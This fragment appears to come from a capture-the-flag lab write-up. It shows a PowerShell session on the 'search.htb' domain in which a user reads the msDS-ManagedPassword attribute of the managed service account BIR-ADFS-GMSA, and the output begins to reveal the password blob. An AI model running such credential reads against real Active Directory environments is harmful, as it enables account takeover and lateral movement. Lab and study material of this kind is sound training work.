 PS C:\Users\Sierra.Frye\Documents>
Get-ADServiceAccount -Identity BIR-ADFS-GMSA -Properties 'msDS-ManagedPassword'
DistinguishedName    : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : BIR-ADFS-GMSA
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName       : BIR-ADFS-GMSA$
SID                  : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName    :
PS C:\Users\Sierra.Frye\Documents>